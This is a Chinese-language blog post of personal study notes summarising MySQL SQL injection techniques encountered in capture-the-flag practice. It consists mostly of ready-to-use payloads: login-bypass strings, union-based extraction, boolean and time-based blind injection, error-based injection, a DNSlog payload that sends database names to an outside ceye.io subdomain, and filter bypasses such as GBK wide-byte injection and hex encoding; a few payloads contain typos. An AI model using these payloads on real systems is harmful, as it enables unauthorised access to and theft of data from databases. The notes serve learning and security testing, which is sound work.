sql注入总结(一)--2018自我整理
SQL注入总结
前言:
本文和之后的总结都是进行总结,详细实现过程细节可能不会写出来~
所有sql语句均是mysql数据库的,其他数据库可能有些函数不同,但是方法大致相同
0x00 SQL注入原理:
SQL注入实质上是将用户传入的参数没有进行严格的处理拼接sql语句的执行字符串中。
可能存在注入的地方有:登陆页面,搜索,获取HTTP头的信息(client-ip , x-forward-of),订单处理(二次注入)等
注入的参数类型:POST, GET, COOKIES, SERVER 其实只要值传到数据库的执行语句那么就可能存在sql注入。
注入方法:union联合查询,延迟注入,布尔型回显判断注入,将内容输出到DNSlog
0x01 SQL注意一般方法:
正常查询语句如下
mysql_query(" select username,age from userinfo where id='$_GET['id']' ");
万能密码
' or '1'='1 //完整语句 select username,age from userinfo where id='' or '1'='1'
' or 1=1# //完整语句 select username,age from userinfo where id='' or 1=1#'
'=0# //完整语句 select username,age from userinfo where id=''=0#
使用union进行联合查询
xx' union select 1,(select database()) #
xx' union select (select database()),2 or ' //这里如果把查询语句放到2的位置上,因为or的关系会不能显示正常查询的内容
这个结果是在输出列为我们可控的 database()和'2'这2个值,那么如果登录页面的验证逻辑是如下形式
$result = mysql_query(" select username,password from userinfo where id='$_GET['username']' ");
if(md5($_GET['password']) === $result['password']){
echo "登录成功";
}
else{
echo "登录失败";
}
我们便可以通过下来方法构造来绕过用户名和密码
账户:xx' union select 1,'c81e728d9d4c2f636f067f89cc14862c' # //c81e728d9d4c2f636f067f89cc14862c是2的md5值
密码:2
使用bool回显判断注入
substr(str,start,long)
str是待切分的字符串,start是切分起始位置(下标从1开始),long是切分长度
if(exp1,exp2,exp3)
如果满足exp1,那么执行exp2,否则执行exp3
注入语句
xx' or if((substr((select database()),1,1)='c'),1,0) # //判断数据库第一个字符是否为c
那么查询第二个字符可以用下列方法
xx' or if((substr((select database()),1,2)='ct'),1,0) #
xx' or if((substr((select database()),2,1)='t'),1,0) #
假设 , (逗号)被过滤了,可以用如下方式处理
if(exp1, exp2, exp3) => case when exp1 then exp2 else exp3 end
xx' or case when (substr((select database()) from 1 for 1)='c') then 1 else 0 end #
假设substr被过滤了,可以用如下方式处理
LOCATE(substr,str,pos)
返回子串 substr 在字符串 str 中的第 pos 位置后第一次出现的位置。如果 substr 不在 str 中返回 0
ps:因为mysql对大小写不敏感,所有写的时候用 locate(binary'S', str, 1) 加个binary即可
xx' or if((locate(binary'c',(select database()),1)=1),1,0) #
xx' or if((locate(binary't',(select database()),1)=2),1,0) #
使用延迟注入
在输入无论正确的sql语句还是错误的sql语句页面都一样的情况下可以使用该方法进行判断是否成功
延时注入的本质是执行成功后延时几秒后再回显,反之不会延时直接回显
还是利用if来判断结果正确与否,只是返回值用延时来代替1
方法:sleep,benchmark, 笛卡尔积等(其他的我还是太菜不太会用)
基于sleep的延迟
xx' or if(length((select database()))>1,sleep(5),1) #
基于笛卡尔乘积运算时间造成的时间延迟 xx' or if(length((select database()))>1,(select count(*) FROM information_schema.columns A,information_schema.columns p B,information_schema.columns C),1) #
基于benchmark的延迟
xx'or if(length((select database()))>1,(select BENCHMARK(10000000,md5('a'))),1) #--大概会用2S时间
benchmark和笛卡尔积的原理实质上是运算时间过长导致的延迟
使用DNSlog进行数据回显
原理网上很多文章都有,这里稍微总结下使用技巧
load_file()
读取文件并返回文件内容为字符串。
这里先在ceye.io上注册个账号看看自己的子域名就行
xx'or if(length((select database()))>1,(select load_file(concat('\\\\',(select database()),'.你账号的子域名.ceye.io\\a'))),1) #
只要能够写select的地方,并且能够调用load_file函数就能执行

报错注入
报错注入前提是在后端代码有Exception这种异常处理的回显才能在web中用,不然即使能报错但是你不知道报错内容
报错注入函数很多,这里就介绍两种
xx' and (updatexml(1,concat(1,(select database()),1),1)) # 用 or连接也行 xx' and (extractvalue(1,concat(1,(select database()),1))) # 用 or连接也行
0x02 SQL注入的技巧:
该小结的例句还是以0x01节的原始查询语句相同
mid切割字符串
常常会出现回显字符串长度的限制,我们可以用mid来切割
mid(str, start[, length])
str为待切割的字符串,start为从第几个位置开始,length(没有则返回后面所有)为切割长度
xxx' union select (mid((select database()),1,2))
在写到这时,发现mid和substr作用很像,自己测试也一下可以在有时"代替"substr进行bool型判断
xx' or if(mid((select database()),2,1)='t',1,0) #
hex编码与字符串
字符串在某种意义上是和它的hex值等价的,举个栗子
select * from admin where id = '1' <===> select * from admin where id = 0x31
在"好不容易"逃逸第一个 '(单引号)后,后面的有会有查询关键字需要单引号会破坏sql语句结构时候用
或者一些关键字被过滤了,但是又会出现在查询里面
能够被hex编码的内容必须是字符串,即'(被单引号括起来)'的内容。关键字是不能被编码的
利用group_concat连接多行
有些时候返回值只能显示一行内容,这时候有2种办法
用limit一行一行的运行
用group_concat将内容连在一行一并输出
可见group_concat比limit要方便一点,使用方法
xx' union select 1,2,(select group_concat(name,id) from admin) #
它输出格式是每个元组用逗号隔开的(我这里email是我在做其他测试时候瞎填的)

利用like和regexp来进行匹配
like后面能进行模糊匹配,关键字内容为
% => 匹配任意个字符串
_ => 匹配一个字符
但是存在前提,被匹配的字符可以是select查询语句,可以是该表内的字段,可以是返回为字符串的函数比如database()
xx' or database() like 'c%' # xx' or database() like 'ct_' #
xx' or name like 'siji%' #
xx' or (select dd from uesrinfo) like 'h%' #
在某种程度上regexp和like的效果差不多,但是它是支持正则表达式
xx' or database() like '^c.f$' #
但是这样不方便,测试一下后发现可以用这个方法逐个匹配
xx' or name regexp '^s$*'
xx' or name regexp '^si$*'
mysql的GBK导致的宽字节注入
因为gbk是2个字节为一个编码,而我们如果把字符用url编码后%xx是一个字节,%xx%xx才表示一个gbk编码。在post或者get传参的时候会自动进行一次url解码
常见的过滤为addslashes(str)会把 ' 转义为 \' 导致注入失败
那么在宽字节注入的时候
xx' union select 1,2,database() # //是会被拦截的
xx%df' union select 1,2,datbase() # //款字节注入,会把\'组合在一起

这个是还没进数据库前的样子,因为web页面解析用的gbk所以达到了这个效果。而实际进入数据库是这样的,看看日志(该文件编码是utf-8)

将文件用gbk编码形式打开

无论设置没有设置gbk传进去的字符样子没啥变化,但是内部处理机制发生了变化。总而言之gbk把 β\ 当成一个字符,而不是gbk模式下 β \ 是被当成2个字符
mysql关于utf-8编码问题
如果数据库是utf-8编码的情况下,常常会在PHP代码层用无视大小写的字母waf,那么utf-8的
utf8_unicode_ci
该模式会把特殊字母转换成2个正规英文,例如ß=ss
utf8_general_ci
$sql1 = select * from admin where id = 'xx' union select 1,2,database() #
$sql2 = select * from admin where id = 'xx' unin select 1,2,database() #
if(preg_match('/union/i',$sql1) > 0){
echo 'waf';
}
else{
执行sql语句
}
if(preg_match('/union/i',$sql2) > 0){
echo 'waf';
}
else{
执行sql语句
}
0xff结语:
这章就先把基础的和ctf中遇到的姿势写了写,sql注入还会写关于二次注入,简要的python脚本心得和点bypass总结

 浙公网安备 33010602011771号
浙公网安备 33010602011771号